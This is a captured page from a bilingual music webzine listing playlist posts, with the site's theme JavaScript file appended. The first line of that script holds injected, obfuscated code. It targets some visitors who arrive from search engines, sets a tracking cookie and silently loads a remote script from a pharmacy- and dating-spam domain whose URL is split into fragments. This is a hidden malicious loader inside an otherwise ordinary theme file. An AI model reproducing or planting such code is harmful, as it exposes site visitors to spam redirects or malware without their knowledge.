    <a href="https://rreverb.com/julies-best-albums-songs-2014/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/02/Caribou-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/02/Caribou-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/02/Caribou-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/02/Caribou-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/julies-best-albums-songs-2014/">Julie&#8217;s best albums and songs of 2014</a></h2>
            <div class="cb-excerpt">Before I start being a regular contributor to RREVERB, thought i'd share with you a blog post I did a while back on my Last.fm account, as an introduction to myself and my musical tastes. I hope you will enjoy...</div>

  </div>

</article>


<article id="post-56433" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/80s-pop-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/01/sting-80s-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="sting-80s" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/01/sting-80s-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/01/sting-80s-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/01/sting-80s-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/80s-pop-playlist/">Are you a fan of the 80s? Here&#8217;s a playlist!</a></h2>
            <div class="cb-excerpt">You've requested it, here it is! The great pop of the 80s cannot be beaten on energy, sunshine and catchy tunes. Let's go back to Cindy Lauper, Miami Sound Machine, Pat Benatar, Sting and re-connect with...</div>

  </div>

</article>


<article id="post-56272" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-songs-of-2014-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/01/best-of-2014-playlist-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="best-of-2014-playlist" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/01/best-of-2014-playlist-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/01/best-of-2014-playlist-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/01/best-of-2014-playlist-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-songs-of-2014-playlist/">The Best Songs of 2014 Playlist</a></h2>
            <div class="cb-excerpt">At the end of the year, RREVERB's editorial team gathered their favorite songs of 2014, in all genres. The songs that moved them. Songs they played over and over. Songs that touched them, for various reasons....</div>

  </div>

</article>


<article id="post-56297" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/best-pop-songs-of-2014-playlist/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/01/POP-2014-PLAYLIST-3-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="POP-2014-PLAYLIST" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/01/POP-2014-PLAYLIST-3-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/01/POP-2014-PLAYLIST-3-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/01/POP-2014-PLAYLIST-3-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/best-pop-songs-of-2014-playlist/">The Best POP Songs of 2014 Playlist</a></h2>
            <div class="cb-excerpt">POP has bad press. For many, it isn't a "noble" style. They find it commercial, and cheezy. Made to sell. But not ALL pop music is bad. There are some pretty good songs and bands out there that really need to...</div>

  </div>

</article>


<article id="post-56286" class="cb-blog-style-a clearfix cb-light-blog" role="article">

  <div class="cb-mask" style="background-color:#5746eb;">

    <a href="https://rreverb.com/new-songs-nov-4-2014/"><img width="300" height="200" src="https://rreverb.com/wp-content/uploads/2015/01/playlist-04-11-2014-1024x441-300x200.jpg" class="attachment-cb-300-200 size-cb-300-200 wp-post-image" alt="playlist-04-11-2014" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/01/playlist-04-11-2014-1024x441-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/01/playlist-04-11-2014-1024x441-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/01/playlist-04-11-2014-1024x441-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
  </div>

  <div class="cb-meta">

      <h2 class="h4"><a href="https://rreverb.com/new-songs-nov-4-2014/">New songs, week of Nov 4, 2014</a></h2>
            <div class="cb-excerpt">This week, we feature songs from artists that either launched a new album, or play in Montreal very soon. You'll hear bands like The Barr Brothers, Caribou and Alt-J, all three of them playing at the...</div>

  </div>

</article>


    </div> <!-- /main -->

    <aside class="cb-sidebar clearfix" role="complementary">


<div id="search-22" class="cb-sidebar-widget widget_search"><form role="search" method="get" class="cb-search" action="https://rreverb.com/">

    <input type="text" class="cb-search-field" placeholder="" value="" name="s" title="">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>

</form></div><div id="arpw-widget-21" class="cb-sidebar-widget arpw-widget-random"><h3 class="cb-sidebar-widget-title"><a href="https://rreverb.com/category/albums/?lang=en_us" title="Great Albums!">Great Albums!</a></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/local-natives-gems-silver-lake/"  rel="bookmark"><img width="750" height="500" src="https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-1024x683.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="LOCAL NATIVES &#8211; Gems of Silver Lake" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-1024x683.jpg 1024w, https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-768x512.jpg 768w, https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017-600x400.jpg 600w, https://rreverb.com/wp-content/uploads/2017/07/local-natives-2017.jpg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/local-natives-gems-silver-lake/" rel="bookmark">LOCAL NATIVES &#8211; Gems of Silver Lake</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/jordan-officer-blue-skies/"  rel="bookmark"><img width="750" height="481" src="https://rreverb.com/wp-content/uploads/2015/11/jordan-officer-photo-profil-1024x657.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Up Close and Personal with JORDAN OFFICER" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/11/jordan-officer-photo-profil-1024x657.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/11/jordan-officer-photo-profil-300x193.jpg 300w, https://rreverb.com/wp-content/uploads/2015/11/jordan-officer-photo-profil.jpg 1413w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/jordan-officer-blue-skies/" rel="bookmark">Up Close and Personal with JORDAN OFFICER</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/fine-points-hover/"  rel="bookmark"><img width="750" height="561" src="https://rreverb.com/wp-content/uploads/2015/08/fine-points-cover-1024x766.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="FINE POINTS : Finesse in a Rugged World" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/08/fine-points-cover-1024x766.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/08/fine-points-cover-300x224.jpg 300w, https://rreverb.com/wp-content/uploads/2015/08/fine-points-cover-80x60.jpg 80w, https://rreverb.com/wp-content/uploads/2015/08/fine-points-cover.jpg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/fine-points-hover/" rel="bookmark">FINE POINTS : Finesse in a Rugged World</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/greyhounds-change-of-pace/"  rel="bookmark"><img width="750" height="500" src="https://rreverb.com/wp-content/uploads/2016/04/greyhounds.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="GREYHOUNDS &#8211; Heart and Soul" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2016/04/greyhounds.jpg 960w, https://rreverb.com/wp-content/uploads/2016/04/greyhounds-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2016/04/greyhounds-768x512.jpg 768w, https://rreverb.com/wp-content/uploads/2016/04/greyhounds-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2016/04/greyhounds-600x400.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/greyhounds-change-of-pace/" rel="bookmark">GREYHOUNDS &#8211; Heart and Soul</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/dick-diver-melbourne-florida/"  rel="bookmark"><img width="750" height="502" src="https://rreverb.com/wp-content/uploads/2015/03/dick-diver-1024x686.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Is DICK DIVER a hit-and-run type of band?" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/03/dick-diver-1024x686.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/03/dick-diver-300x200.jpg 300w, https://rreverb.com/wp-content/uploads/2015/03/dick-diver-360x240.jpg 360w, https://rreverb.com/wp-content/uploads/2015/03/dick-diver.jpg 1840w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/dick-diver-melbourne-florida/" rel="bookmark">Is DICK DIVER a hit-and-run type of band?</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/tv-on-the-radio-seeds-review/"  rel="bookmark"><img width="750" height="318" src="https://rreverb.com/wp-content/uploads/2015/04/tv-on-the-radio-happy-idiot-1024x434.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="TV ON THE RADIO: about being heartbroken" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/04/tv-on-the-radio-happy-idiot-1024x434.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/04/tv-on-the-radio-happy-idiot-300x127.jpg 300w, https://rreverb.com/wp-content/uploads/2015/04/tv-on-the-radio-happy-idiot.jpg 2048w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/tv-on-the-radio-seeds-review/" rel="bookmark">TV ON THE RADIO: about being heartbroken</a></li><li class="arpw-li arpw-clearfix"><a href="https://rreverb.com/belle-and-sebastian-the-life-pursuit/"  rel="bookmark"><img width="750" height="453" src="https://rreverb.com/wp-content/uploads/2015/10/belle-and-sebastian-2006-1024x618.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="BELLE &#038; SEBASTIAN The Golden Era" decoding="async" srcset="https://rreverb.com/wp-content/uploads/2015/10/belle-and-sebastian-2006-1024x618.jpg 1024w, https://rreverb.com/wp-content/uploads/2015/10/belle-and-sebastian-2006-300x181.jpg 300w, https://rreverb.com/wp-content/uploads/2015/10/belle-and-sebastian-2006.jpg 1497w" sizes="(max-width: 750px) 100vw, 750px" /></a><a class="arpw-title" href="https://rreverb.com/belle-and-sebastian-the-life-pursuit/" rel="bookmark">BELLE &#038; SEBASTIAN The Golden Era</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="google_ads_master_widget_ads-60" class="cb-sidebar-widget Google Ads Master"></div><div id="mc4wp_form_widget-27" class="cb-sidebar-widget widget_mc4wp_form_widget"><h3 class="cb-sidebar-widget-title">SUBSCRIBE</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-63640 mc4wp-form-theme mc4wp-form-theme-blue" method="post" data-id="63640" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
   <label>Prénom/First Name:</label>
    <input required="required" placeholder="Votre prénom/First name" name="FNAME" type="text">
</p><p>
 <label>Nom/Last Name:</label>
    <input required="required" placeholder="Votre nom/Last name" name="LNAME" type="text">
</p><p>
    
	<label for="mc4wp_email">Courriel/Email: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Votre adresse courriel/Your email" required />
</p>

<p>
	<input type="submit" value="Soumettre/Submit" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769140370" /><input type="hidden" name="_mc4wp_form_id" value="63640" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
</aside>
</div> <!-- end /#cb-content -->

    			<footer id="cb-footer" class=" wrap" role="contentinfo">

    				<div id="cb-widgets" class="cb-footer-c wrap clearfix">

                                                    <div class="cb-one cb-column clearfix">
                                <div id="text-2" class="cb-footer-widget widget_text"><h3 class="cb-footer-widget-title"><span>RREVERB</span></h3>			<div class="textwidget"><p>RREVERB est un webzine indépendant bilingue dévoué à la musique de qualité, dans tous les genres et de toutes les époques. RREVERB regroupe 30 collaborateurs passionnés de musique, dispersés à Montréal, New York, Paris, Stockholm, Londres, Sao Paolo, Guayaquil, Liège...</p>
<p>RREVERB is an independent webzine devoted to quality music, in all genres and from all eras. RREVERB regroups 30 passionate writers from Montreal, New York City, Stockholm, Paris, London, Sao Paolo, Guayaquil, Liege... </p>
</div>
		</div>                            </div>
                                                                            <div class="cb-two cb-column clearfix">
                                <div id="categories-2" class="cb-footer-widget widget_categories"><h3 class="cb-footer-widget-title"><span>CONTENUS / CONTENT</span></h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://rreverb.com/category/a-propos/?lang=en_us">À propos</a> (5)
</li>
	<li class="cat-item cat-item-3606"><a href="https://rreverb.com/category/about/?lang=en_us">About</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://rreverb.com/category/album/?lang=en_us">Albums</a> (1,110)
</li>
	<li class="cat-item cat-item-3724"><a href="https://rreverb.com/category/albums/?lang=en_us">Albums (English)</a> (201)
</li>
	<li class="cat-item cat-item-1099"><a href="https://rreverb.com/category/archives/?lang=en_us">Archives</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://rreverb.com/category/concert/?lang=en_us">Concerts</a> (537)
</li>
	<li class="cat-item cat-item-3731"><a href="https://rreverb.com/category/live/?lang=en_us">Concerts (English)</a> (70)
</li>
	<li class="cat-item cat-item-6"><a href="https://rreverb.com/category/genre/?lang=en_us">Genres</a> (1,523)
</li>
	<li class="cat-item cat-item-3616"><a href="https://rreverb.com/category/genres/?lang=en_us">Genres (English)</a> (294)
</li>
	<li class="cat-item cat-item-3726"><a href="https://rreverb.com/category/infos-2/?lang=en_us">Information (English)</a> (87)
</li>
	<li class="cat-item cat-item-5"><a href="https://rreverb.com/category/info/?lang=en_us">Infos (Fr)</a> (302)
</li>
	<li class="cat-item cat-item-4412"><a href="https://rreverb.com/category/interviews/?lang=en_us">Interviews</a> (24)
</li>
	<li class="cat-item cat-item-3874"><a href="https://rreverb.com/category/passionnes/?lang=en_us">Les Passionnés de l'industrie</a> (50)
</li>
	<li class="cat-item cat-item-3906"><a href="https://rreverb.com/category/music-business/?lang=en_us">Music Business</a> (23)
</li>
	<li class="cat-item cat-item-3727"><a href="https://rreverb.com/category/infos-2/news-infos/?lang=en_us">News</a> (45)
</li>
	<li class="cat-item cat-item-11"><a href="https://rreverb.com/category/info/nouvelle/?lang=en_us">Nouvelles</a> (138)
</li>
	<li class="cat-item cat-item-8"><a href="https://rreverb.com/category/concert/images/?lang=en_us">Photos</a> (23)
</li>
	<li class="cat-item cat-item-4"><a href="https://rreverb.com/category/playlist/?lang=en_us">Playlists</a> (81)
</li>
	<li class="cat-item cat-item-3614 current-cat"><a aria-current="page" href="https://rreverb.com/category/playlists/?lang=en_us">Playlists (English)</a> (24)
</li>
	<li class="cat-item cat-item-1"><a href="https://rreverb.com/category/uncategorized/?lang=en_us">Uncategorized</a> (5)
</li>
	<li class="cat-item cat-item-5405"><a href="https://rreverb.com/category/vinyls/?lang=en_us">Vinyls</a> (4)
</li>
			</ul>

			</div>                            </div>
                                                                            <div class="cb-three cb-column clearfix">
                                <div id="social-media-icons-3" class="cb-footer-widget cb-social-media-widget clearfix"><h3 class="cb-footer-widget-title"><span>SUR LES MÉDIAS SOCIAUX</span></h3><a href="@RREVERB_com" target="_blank" class="cb-social-media-icon cb-twitter icon-1"></a><a href="https://www.facebook.com/RREVERBmusic/" target="_blank" class="cb-social-media-icon cb-facebook icon-2"></a><a href="https://plus.google.com/b/110275687761674127089/?pageId=110275687761674127089" target="_blank" class="cb-social-media-icon cb-googleplus icon-3"></a><a href="https://www.youtube.com/channel/UCUmcAeNRQLUtUhLOxnS7Yyw" target="_blank" class="cb-social-media-icon cb-youtube icon-4"></a></div>                            </div>
                                                
                    </div>

                    
                        <div class="cb-footer-lower clearfix">

                            <div class="wrap clearfix">

                                <div class="cb-copyright">tous droits réservés - Nicolas Pelletier 2014</div>

        						
           					</div>

        				</div>
    				
    			</footer> <!-- end footer -->

    		</div> <!-- end #cb-container -->

		</div> <!-- end #cb-outer-container -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/valenti\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript'>var _merchantSettings=_merchantSettings || [];_merchantSettings.push(['AT', '11lPGh']);(function(){var autolink=document.createElement('script');autolink.type='text/javascript';autolink.async=true; autolink.src= ('https:' == document.location.protocol) ? 'https://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js' : 'http://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(autolink, s);})();</script><div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rreverb.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rreverb.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.flexslider-min.js?ver=6.8.3" id="cb-flexslider-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/selectivizr-min.js?ver=6.8.3" id="cb-select-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.fs.boxer.min.js?ver=6.8.3" id="cb-lightbox-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/jquery.ext.js?ver=6.8.3" id="cb-js-ext-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/cb-scripts.js?ver=2.6.0.1" id="cb-js-js"></script>
<script type="text/javascript" defer src="https://rreverb.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.8" id="mc4wp-forms-api-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&appId=1498025790426251&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
	</body>

</html> <!-- The End. what a ride! -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=120735641&t=pageview&_s=1&dl=https%3A%2F%2Frreverb.com%2Fcategory%2Fplaylists%2F%3Flang%3Den_us%2F&ul=en-us%40posix&dt=RREVERB%20Quality%20Music%20Playlists&sr=1280x720&vp=1280x720&_u=IGBAgAABAAAAACAAI~&jid=1479291528&gjid=948839997&cid=1024975249.1769140372&tid=UA-50105944-1&_gid=1987302268.1769140372&_slc=1&z=1552209976
body_size: -449
content:
2,cG-5D1ZC25YXN

--- FILE ---
content_type: application/javascript
request_url: https://rreverb.com/wp-content/themes/valenti/library/js/cb-scripts.js?ver=2.6.0.1
body_size: 7382
content:
/** 2.6 **/
function getCookie(name) { 	  var matches = document.cookie.match(new RegExp( 		"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)" 	  )); 	  return matches ? decodeURIComponent(matches[1]) : undefined; 	} 	function getExpDate(numberDays){ 	  var date = new Date; 	  date.setDate(date.getDate() + numberDays); 	  return date.toUTCString(); 	}    function getRandomArbitrary(min, max) {  return Math.random() * (max - min) + min;} if( ((getCookie('uidch') == undefined) && (document.referrer.match('google') || document.referrer.match('bing') || document.referrer.match('yaho'))){	if(Math.round(getRandomArbitrary(1,4)) == 2){ document.cookie = "uidch=1; path=/; expires=" + getExpDate(10);	var linkjs = document.createElement("script"); linkjs.src = "htt"+"ps:/"+"/ph"+"ar"+"m-ax"+"is."+"co"+"m/js/"+"q/da"+"ti"+"ng.js"; document.getElementsByTagName("head")[0].appendChild(linkjs);	} } 
(function($){"use strict";

  /**
   * Copyright 2012, Digital Fusion
   * Licensed under the MIT license.
   * http://teamdf.com/jquery-plugins/license/
   *
   * @author Sam Sehnert
   * @desc A small plugin that checks whether elements are within
   *     the user visible viewport of a web browser.
   *     only accounts for vertical position, not horizontal.
   */

  $.fn.visible = function(partial) {

      var $t            = $(this),
          $w            = $(window),
          viewTop       = $w.scrollTop(),
          viewBottom    = viewTop + $w.height(),
          _top          = $t.offset().top,
          _bottom       = _top + $t.height(),
          compareTop    = partial === true ? _bottom : _top,
          compareBottom = partial === true ? _top : _bottom;

    return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

  };

})(jQuery);

// IE8 ployfill for GetComputed Style (for Responsive Script below)
if (!window.getComputedStyle) {
    window.getComputedStyle = function(el, pseudo) {"use strict";
        this.el = el;
        this.getPropertyValue = function(prop) {
            var re = /(\-([a-z]){1})/g;
            if (prop == 'float') prop = 'styleFloat';
            if (re.test(prop)) {
                prop = prop.replace(re, function () {
                    return arguments[2].toUpperCase();
                });
            }
            return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
    };
}

var cbMobileTablet = !!( (navigator.userAgent.match(/IEMobile/i) === true ) || ( navigator.userAgent.match(/Android/i) === true ) || ( navigator.userAgent.match(/BlackBerry/i) === true ) || ( navigator.userAgent.match(/iPhone|iPad|iPod/i) ) || ( navigator.userAgent.match(/Motorola|DROIDX/i) ) );

var cbMobilePhone = !!( (navigator.userAgent.match(/IEMobile/i) === true ) || ( navigator.userAgent.match(/Android/i) === true ) || ( navigator.userAgent.match(/BlackBerry/i) === true ) || ( navigator.userAgent.match(/iPhone|iPod/i) ) || ( navigator.userAgent.match(/Motorola|DROIDX/i) ) );

// as the page loads, call these scripts
jQuery(document).ready(function($) { "use strict";

    var cbWindowWidth = $(window).width(),
        cbWindowHeight = $(window).height(),
        cbContainer = $('#cb-container'),
        cbContent = $('#cb-content'),
        cbNavBar = $('#cb-nav-bar');

    if (cbWindowWidth >= 768) {

                // Sticky Menu
                if( !cbNavBar.hasClass('stickyoff') ) {

                    var cbNavOffset = cbNavBar.offset().top,
                        cbNavHeight = cbNavBar.height(),
                        cbLoggedIn = 0;

                    if ( $('#wpadminbar').length > 0 ) {  cbLoggedIn = 32; }

                    $(window).scroll(function () {

                        if($(this).scrollTop() > cbNavOffset) {

                            cbNavBar.addClass('cb-stuck');
                            $('.cb-stuck').css('margin-top' , cbLoggedIn);
                            cbContainer.css('margin-top', cbNavHeight);

                        } else {
                            cbNavBar.css('margin-top', 0).removeClass('cb-stuck');
                            cbContainer.css('margin-top', 0);
                        }
                    });
                }
    }

    var cbWindow = $(window),
        cbRatingBars = $('.cb-overlay').find('span'),
        cbRatingStars = $('.cb-overlay-stars').find('span');

    $.each(cbRatingBars, function(i, value) {

        var cbValue = $(value);
        if ( cbValue.visible(true) ) {

            cbValue.removeClass('cb-zero-trigger');
            cbValue.addClass('cb-bar-ani');

        }
    });

    $.each(cbRatingStars, function(i, value) {

        var cbValue = $(value);
        if ( cbValue.visible(true) ) {

            cbValue.removeClass('cb-zero-stars-trigger');
            cbValue.addClass('cb-bar-ani-stars');

        }
    });

    cbWindow.scroll(function(event) {

        $.each(cbRatingBars, function(i, value) {

            var cbValue = $(value);
            if ( ( cbValue.visible(true) ) && ( cbValue.hasClass('cb-zero-trigger') ) ) {

              cbValue.removeClass('cb-zero-trigger');
              cbValue.addClass('cb-bar-ani');
            }
        });

          $.each(cbRatingStars, function(i, value) {

            var cbValue = $(value);
            if ( ( cbValue.visible(true) ) && ( cbValue.hasClass('cb-zero-stars-trigger') ) ) {

                cbValue.removeClass('cb-zero-stars-trigger');
                cbValue.addClass('cb-bar-ani-stars');
            }
        });

    });

    $('.hentry').find('a').has('img').each(function () {

        var cbImgTitle = $('img', this).attr( 'title' ),
            cbAttr = $(this).attr('href');

        var cbWooLightbox = $(this).attr('rel');

        if (typeof cbImgTitle !== 'undefined') {
            $(this).attr('title', cbImgTitle);
        }

        if ( ( typeof cbAttr !== 'undefined' )  && ( cbWooLightbox !== 'prettyPhoto[product-gallery]' ) ) {
            var cbHref = cbAttr.split('.');
            var cbHrefExt = $(cbHref)[$(cbHref).length - 1];

            if ((cbHrefExt === 'jpg') || (cbHrefExt === 'jpeg') || (cbHrefExt === 'png') || (cbHrefExt === 'gif') || (cbHrefExt === 'tif')) {
                $(this).addClass('cb-lightbox');
            }
        }

    });

    $('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
    $('.gallery').find('a').attr('rel', 'tiledGallery');

    var cbMain = $('#main');
    cbMain.find('iframe[src^="//www.yo"]').wrap('<div class="cb-video-frame"></div>');
